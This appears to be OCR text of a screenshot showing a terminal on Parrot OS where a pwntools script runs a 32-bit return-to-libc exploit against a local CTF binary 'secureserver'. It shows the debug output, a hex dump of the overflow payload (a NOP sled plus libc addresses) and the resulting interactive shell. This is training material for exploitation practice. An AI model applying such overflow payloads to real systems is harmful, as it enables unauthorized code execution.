 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/06-return_to_libc/32-bit]
└──╼ $python exploit.py
[+] Starting local process './secureserver': pid 84575
[DEBUG] cpp -C -nostdinc -undef -P -I/home/crystal/.local/lib/python3.9/site-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
.p2align 2
_start:
__start:
.intel_syntax noprefix
nop
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-r9p7yoa5/step2 /tmp/pwn-asm-r9p7yoa5/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-r9p7yoa5/step3 /tmp/pwn-asm-r9p7yoa5/step
4
[DEBUG] Received 0x56 bytes:
b"Please leave your comments for the server admin but DON'T try to steal our flag.txt:\n"
b'\n'
[DEBUG] Sent 0x59 bytes:
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |····|····|····|····|
*
00000040 90 90 90 90 90 90 90 90 90 90 90 90 40 f0 df f7 |····|····|····|@···|
00000050 00 00 00 00 38 63 f4 f7 0a |····|8c··|·|
00000059
[*] Switching to interactive mode
$
Trash CTF
Menu Terminal [CTF/pwn/binary_explo... [Ghidra: secureserver] [CodeBrowser: secures... [exploit.py - VSCodium]